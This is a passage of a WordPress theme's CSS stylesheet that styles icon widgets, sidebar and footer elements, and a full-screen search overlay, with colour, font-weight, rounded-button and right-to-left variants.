.topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: inherit;
    }
.topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after,
.topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    opacity: 0;
    }
.topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #4eae4a;
    }
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btBelowMenu.btTransparentLightHeader:not(.btStickyHeaderActive) .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #fff;
    opacity: .8;
    }
.btLightAccentHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btLightAccentHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: #fff !important;
    }
.btLightAccentHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btLightAccentHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #4eae4a !important;
    }
.btAccentLightHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btAccentLightHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: #fff !important;
    }
.btAccentLightHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btAccentLightHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #fff;
    }
.btAccentDarkHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btAccentDarkHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: #181818 !important;
    }
.btAccentDarkHeader .topTools a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btAccentDarkHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #181818;
    }
.topTools .btIconWidgetTitle,
.topTools .btIconWidgetText,
.topBarInMenu .btIconWidgetTitle,
.topBarInMenu .btIconWidgetText {
    display: inline-block;
    line-height: inherit;
    }
.btAccentDarkHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #4eae4a !important;
    }

/* Top tools */
.topTools .btIconWidget .btIconWidgetIcon {
    border: none;
    }
.topTools .btIconWidget .btIconWidgetContent {
    margin-left: .5em;
    }
.btMenuHorizontal .topTools .btIconWidget.btWidgetWithText:not(:first-child) {
    margin-left: 2em;
    margin-right: 0;
    }
.rtl.btMenuHorizontal .topTools .btIconWidget.btWidgetWithText:not(:first-child) {
    margin-right: 2em;
    margin-left: 0;
    }

/* Icon widget in Sidebar */
.btSidebar .btIconWidget,
footer .btIconWidget,
.topBarInLogoArea .btIconWidget {
    margin: 0 0 1.6em;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    }
.btMenuVertical .btSidebar .btIconWidget,
.btMenuVertical footer .btIconWidget,
.btMenuVertical .topBarInLogoArea .btIconWidget {
    margin: 0 0 1em;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-flow: inherit;
    -ms-flex-flow: inherit;
    flex-flow: inherit;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    float: none;
    }
.btSidebar .btIconWidget .btIconWidgetIcon,
footer .btIconWidget .btIconWidgetIcon,
.topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    line-height: 2;
    margin: 0;
    font-size: 1em;
    width: 2em;
    height: 2em;
    text-align: center;
    padding: 0;
    border: 1px solid;
    border-color: inherit;
    }
.btHardRoundedButtons .btSidebar .btIconWidget .btIconWidgetIcon,
.btHardRoundedButtons footer .btIconWidget .btIconWidgetIcon,
.btHardRoundedButtons .topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btSidebar .btIconWidget .btIconWidgetIcon,
.btSoftRoundedButtons footer .btIconWidget .btIconWidgetIcon,
.btSoftRoundedButtons .topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    border-radius: 3px;
    }
.rtl .btSidebar .btIconWidget .btIconWidgetIcon,
.rtl footer .btIconWidget .btIconWidgetIcon,
.rtl .topBarInLogoArea .btIconWidget .btIconWidgetIcon {
    padding: 0 0 0 .2em;
    }
.btSidebar .btIconWidget .btIconWidgetContent,
footer .btIconWidget .btIconWidgetContent,
.topBarInLogoArea .btIconWidget .btIconWidgetContent {
    padding-left: 1em;
    font-weight: 500;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    }
.rtl .btSidebar .btIconWidget .btIconWidgetContent,
.rtl footer .btIconWidget .btIconWidgetContent,
.rtl .topBarInLogoArea .btIconWidget .btIconWidgetContent {
    padding-left: 0;
    padding-right: 1em;
    }
.btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-size: .8em;
    text-transform: uppercase;
    }
.btMenuWeight_default .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_default footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_default .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 500;
    }
.btMenuWeight_black .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_black footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_black .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 900;
    }
.btMenuWeight_bolder .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_bolder footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_bolder .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 800;
    }
.btMenuWeight_bold .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_bold footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_bold .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_semi-bold footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_semi-bold .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 600;
    }
.btMenuWeight_medium .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_medium footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_medium .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 500;
    }
.btMenuWeight_normal .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_normal footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_normal .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 400;
    }
.btMenuWeight_light .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_light footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_light .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 300;
    }
.btMenuWeight_lighter .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_lighter footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_lighter .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 200;
    }
.btMenuWeight_thin .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_thin footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle,
.btMenuWeight_thin .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetTitle {
    font-weight: 100;
    }
.btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-size: 1em;
    display: block;
    line-height: 1;
    }
.btMenuWeight_default .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_default footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_default .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 500;
    }
.btMenuWeight_black .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_black footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_black .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 900;
    }
.btMenuWeight_bolder .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_bolder footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_bolder .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 800;
    }
.btMenuWeight_bold .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_bold footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_bold .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 700;
    }
.btMenuWeight_semi-bold .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_semi-bold footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_semi-bold .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 600;
    }
.btMenuWeight_medium .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_medium footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_medium .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 500;
    }
.btMenuWeight_normal .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_normal footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_normal .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 400;
    }
.btMenuWeight_light .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_light footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_light .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 300;
    }
.btMenuWeight_lighter .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_lighter footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_lighter .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 200;
    }
.btMenuWeight_thin .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_thin footer .btIconWidget .btIconWidgetContent .btIconWidgetText,
.btMenuWeight_thin .topBarInLogoArea .btIconWidget .btIconWidgetContent .btIconWidgetText {
    font-weight: 100;
    }
.btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    border: none;
    background-color: #4eae4a;
    color: inherit;
    position: relative;
    }
.btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    -webkit-box-shadow: 0 0 0 3px #4eae4a;
    box-shadow: 0 0 0 3px #4eae4a;
    opacity: .5;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSoftRoundedButtons .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btSoftRoundedButtons footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btSoftRoundedButtons .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    border-radius: 3px;
    }
.btHardRoundedButtons .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btHardRoundedButtons footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btHardRoundedButtons .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    border-radius: 50px;
    }
.btLightAccentHeader .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btLightAccentHeader footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon,
.btLightAccentHeader .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon {
    background-color: #191919;
    }
.btLightAccentHeader .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btLightAccentHeader footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after,
.btLightAccentHeader .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 3px #191919;
    box-shadow: 0 0 0 3px #191919;
    }
.btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetContent,
footer .btIconWidget.btAccentIconWidget .btIconWidgetContent,
.topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetContent {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSidebar .btIconWidget.btCartWidget,
footer .btIconWidget.btCartWidget,
.topBarInLogoArea .btIconWidget.btCartWidget {
    margin: 0;
    }
.btLightAccentHeader .btSidebar a.btIconWidget:hover,
.btLightAccentHeader footer a.btIconWidget:hover,
.btLightAccentHeader .topBarInLogoArea a.btIconWidget:hover {
    color: #181818 !important;
    }
.btSidebar a.btIconWidget.btAccentIconWidget:hover,
footer a.btIconWidget.btAccentIconWidget:hover,
.topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover {
    color: inherit;
    }
.btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: inherit;
    }
.btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after,
footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after,
.topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon .bt_bb_icon_holder:after {
    -webkit-box-shadow: 0 0 0 0 #4eae4a;
    box-shadow: 0 0 0 0 #4eae4a;
    opacity: 0;
    }
.btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #4eae4a;
    }
.btLightAccentHeader .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btLightAccentHeader footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon,
.btLightAccentHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetIcon {
    color: #fff !important;
    }
.btLightAccentHeader .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btLightAccentHeader footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent,
.btLightAccentHeader .topBarInLogoArea a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent {
    color: #181818 !important;
    }
.topBarInLogoArea .btIconWidget {
    margin: 0 0 0 2em;
    float: right;
    }
.rtl .topBarInLogoArea .btIconWidget {
    margin: 0 2em 0 0;
    float: left;
    }
.btSiteFooterWidgets .btBox.widget_shopping_cart .btCartWidgetIcon,
.btSiteFooterWidgets .btBox.widget_shopping_cart .verticalMenuCartToggler {
    display: none;
    }
.btSiteFooterWidgets .btBox.widget_shopping_cart .btCartWidgetInnerContent .cart_list li,
.btSiteFooterWidgets .btBox.widget_shopping_cart .btCartWidgetInnerContent .cart_list li:nth-child(2n) {
    width: auto;
    float: none;
    padding: .8em 0;
    margin: 0;
    }
.btSiteFooterWidgets .btBox.widget_shopping_cart .btCartWidgetInnerContent .cart_list li:first-child {
    padding: 0 0 .8em;
    }

/* Search widget */
.btSiteFooterWidgets .btSearch,
.btSidebar .btSearch,
.btSidebar .widget_product_search {
    padding: 0 38px 0 0;
    }
.rtl .btSiteFooterWidgets .btSearch,
.rtl .btSidebar .btSearch,
.rtl .btSidebar .widget_product_search {
    padding: 0 0 0 38px;
    }
.btSiteFooterWidgets .btSearch .port,
.btSidebar .btSearch .port,
.btSidebar .widget_product_search .port {
    padding: 0;
    }
.btSiteFooterWidgets .btSearch input[type="text"],
.btSiteFooterWidgets .btSearch input[type="search"],
.btSidebar .btSearch input[type="text"],
.btSidebar .btSearch input[type="search"],
.btSidebar .widget_product_search input[type="text"],
.btSidebar .widget_product_search input[type="search"] {
    padding: 0 1.3em;
    background: transparent;
    height: 38px;
    width: 100%;
    display: block;
    }
.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type="text"],
.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type="search"],
.btSoftRoundedButtons .btSidebar .btSearch input[type="text"],
.btSoftRoundedButtons .btSidebar .btSearch input[type="search"],
.btSoftRoundedButtons .btSidebar .widget_product_search input[type="text"],
.btSoftRoundedButtons .btSidebar .widget_product_search input[type="search"] {
    border-radius: 3px 0 0 3px;
    }
.rtl.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type="text"],
.rtl.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type="search"],
.rtl.btSoftRoundedButtons .btSidebar .btSearch input[type="text"],
.rtl.btSoftRoundedButtons .btSidebar .btSearch input[type="search"],
.rtl.btSoftRoundedButtons .btSidebar .widget_product_search input[type="text"],
.rtl.btSoftRoundedButtons .btSidebar .widget_product_search input[type="search"] {
    border-radius: 0 3px 3px 0;
    }
.btSiteFooterWidgets .btSearch button,
.btSiteFooterWidgets .btSearch input[type=submit],
.btSidebar .btSearch button,
.btSidebar .btSearch input[type=submit],
.btSidebar .widget_product_search button,
.btSidebar .widget_product_search input[type=submit] {
    width: 38px;
    height: 38px;
    border: 0;
    float: right;
    margin: -38px -38px 0 0;
    cursor: pointer;
    padding: 0 !important;
    background-color: transparent;
    }
.rtl .btSiteFooterWidgets .btSearch button,
.rtl .btSiteFooterWidgets .btSearch input[type=submit],
.rtl .btSidebar .btSearch button,
.rtl .btSidebar .btSearch input[type=submit],
.rtl .btSidebar .widget_product_search button,
.rtl .btSidebar .widget_product_search input[type=submit] {
    float: left;
    margin: -38px 0 0 -38px;
    }
.btHardRoundedButtons .btSiteFooterWidgets .btSearch button,
.btHardRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit],
.btHardRoundedButtons .btSidebar .btSearch button,
.btHardRoundedButtons .btSidebar .btSearch input[type=submit],
.btHardRoundedButtons .btSidebar .widget_product_search button,
.btHardRoundedButtons .btSidebar .widget_product_search input[type=submit] {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btSiteFooterWidgets .btSearch button,
.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit],
.btSoftRoundedButtons .btSidebar .btSearch button,
.btSoftRoundedButtons .btSidebar .btSearch input[type=submit],
.btSoftRoundedButtons .btSidebar .widget_product_search button,
.btSoftRoundedButtons .btSidebar .widget_product_search input[type=submit] {
    border-radius: 0 3px 3px 0;
    }
.rtl.btSoftRoundedButtons .btSiteFooterWidgets .btSearch button,
.rtl.btSoftRoundedButtons .btSiteFooterWidgets .btSearch input[type=submit],
.rtl.btSoftRoundedButtons .btSidebar .btSearch button,
.rtl.btSoftRoundedButtons .btSidebar .btSearch input[type=submit],
.rtl.btSoftRoundedButtons .btSidebar .widget_product_search button,
.rtl.btSoftRoundedButtons .btSidebar .widget_product_search input[type=submit] {
    border-radius: 3px 0 0 3px;
    }
.btLightSkin .btSiteFooterWidgets .btSearch button,
.btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button,
.btGraySkin .btSiteFooterWidgets .btSearch button,
.btLightSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btGraySkin .btSiteFooterWidgets .btSearch input[type=submit],
.btLightSkin .btSidebar .btSearch button,
.btDarkSkin .btLightSkin .btSidebar .btSearch button,
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .btSearch button,
.btGraySkin .btSidebar .btSearch button,
.btLightSkin .btSidebar .btSearch input[type=submit],
.btDarkSkin .btLightSkin .btSidebar .btSearch input[type=submit],
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .btSearch input[type=submit],
.btGraySkin .btSidebar .btSearch input[type=submit],
.btLightSkin .btSidebar .widget_product_search button,
.btDarkSkin .btLightSkin .btSidebar .widget_product_search button,
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .widget_product_search button,
.btGraySkin .btSidebar .widget_product_search button,
.btLightSkin .btSidebar .widget_product_search input[type=submit],
.btDarkSkin .btLightSkin .btSidebar .widget_product_search input[type=submit],
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .widget_product_search input[type=submit],
.btGraySkin .btSidebar .widget_product_search input[type=submit] {
    color: #181818;
    }
.btDarkSkin .btSiteFooterWidgets .btSearch button,
.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button,
.btDarkSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch input[type=submit],
.btDarkSkin .btSidebar .btSearch button,
.btLightSkin .btDarkSkin .btSidebar .btSearch button,
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .btSearch button,
.btDarkSkin .btSidebar .btSearch input[type=submit],
.btLightSkin .btDarkSkin .btSidebar .btSearch input[type=submit],
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .btSearch input[type=submit],
.btDarkSkin .btSidebar .widget_product_search button,
.btLightSkin .btDarkSkin .btSidebar .widget_product_search button,
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .widget_product_search button,
.btDarkSkin .btSidebar .widget_product_search input[type=submit],
.btLightSkin .btDarkSkin .btSidebar .widget_product_search input[type=submit],
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .widget_product_search input[type=submit] {
    color: #fff;
    }
.btSiteFooterWidgets .btSearch button,
.btSidebar .btSearch button,
.btSidebar .widget_product_search button {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btSiteFooterWidgets .btSearch button:before,
.btSidebar .btSearch button:before,
.btSidebar .widget_product_search button:before {
    font-family: FontAwesome;
    content: "\f002";
    display: inline-block;
    -webkit-transition: color 300ms ease;
    -moz-transition: color 300ms ease;
    transition: color 300ms ease;
    }
.btLightSkin .btSiteFooterWidgets .btSearch button:before,
.btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button:before,
.btLightSkin .btDarkSkin .btLightSkin .btSiteFooterWidgets .btSearch button:before,
.btGraySkin .btSiteFooterWidgets .btSearch button:before,
.btLightSkin .btSidebar .btSearch button:before,
.btDarkSkin .btLightSkin .btSidebar .btSearch button:before,
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .btSearch button:before,
.btGraySkin .btSidebar .btSearch button:before,
.btLightSkin .btSidebar .widget_product_search button:before,
.btDarkSkin .btLightSkin .btSidebar .widget_product_search button:before,
.btLightSkin .btDarkSkin .btLightSkin .btSidebar .widget_product_search button:before,
.btGraySkin .btSidebar .widget_product_search button:before {
    color: #181818;
    }
.btDarkSkin .btSiteFooterWidgets .btSearch button:before,
.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSiteFooterWidgets .btSearch button:before,
.btDarkSkin .btSidebar .btSearch button:before,
.btLightSkin .btDarkSkin .btSidebar .btSearch button:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .btSearch button:before,
.btDarkSkin .btSidebar .widget_product_search button:before,
.btLightSkin .btDarkSkin .btSidebar .widget_product_search button:before,
.btDarkSkin.btLightSkin .btDarkSkin .btSidebar .widget_product_search button:before {
    color: #fff;
    }
.btSiteFooterWidgets .btSearch button:hover:before,
.btSidebar .btSearch button:hover:before,
.btSidebar .widget_product_search button:hover:before {
    color: #4eae4a;
    }
.btSiteFooterWidgets .btSearch .bt_bb_icon,
.btSidebar .btSearch .bt_bb_icon,
.btSidebar .widget_product_search .bt_bb_icon {
    display: none;
    }
.btTopToolsRight .btSearch .bt_bb_icon,
.btTopToolsRight .widget_shopping_cart .bt_bb_icon {
    margin-left: .5em;
    padding-left: .5em;
    }
.btTopToolsLeft .btSearch .bt_bb_icon,
.btTopToolsLeft .widget_shopping_cart .bt_bb_icon {
    margin-left: .5em;
    padding-left: .5em;
    }
.woocommerce .btSidebar .widget-search .btSearch .btSearchInner button[type='submit'] {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent;
    }

/* Top Search widget */
.widget_search .btSearch .bt_bb_icon {
    padding: 0;
    }
.btSearchInner.btFromTopBox {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translate(0,100%);
    -moz-transform: translate(0,100%);
    -ms-transform: translate(0,100%);
    transform: translate(0,100%);
    -webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,.15);
    box-shadow: 0 0 50px 0 rgba(0,0,0,.15);
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all 800ms ease;
    -moz-transition: all 800ms ease;
    transition: all 800ms ease;
    z-index: 99998;
    }
.btLightSkin .btSearchInner.btFromTopBox,
.btDarkSkin .btLightSkin .btSearchInner.btFromTopBox,
.btLightSkin .btDarkSkin .btLightSkin .btSearchInner.btFromTopBox,
.btGraySkin .btSearchInner.btFromTopBox {
    background: #fff;
    }
.btDarkSkin .btSearchInner.btFromTopBox,
.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox,
.btDarkSkin.btLightSkin .btDarkSkin .btSearchInner.btFromTopBox {
    background: #191919;
    }
.btSearchInner.btFromTopBox .btSearchInnerContent {
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    }
.btSearchInner.btFromTopBox form {
    text-align: center;
    position: absolute;
    height: 6.75em;
    left: 0;
    right: 0;
    top: 50%;
    margin: -3.375em 10% 0;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    }
.rtl .btSearchInner.btFromTopBox .btSearchInnerClose {
    right: auto;
    left: 0;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon {
    padding: 0;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon {
    width: auto;
    height: auto;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon .bt_bb_icon_holder:before {
    font: 8em/1 Icon7Stroke;
    content: "\e680";
    width: auto;
    height: auto;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    }
.btSearchInner.btFromTopBox .btSearchInnerClose .bt_bb_icon a.bt_bb_icon_holder {
    color: #4eae4a;
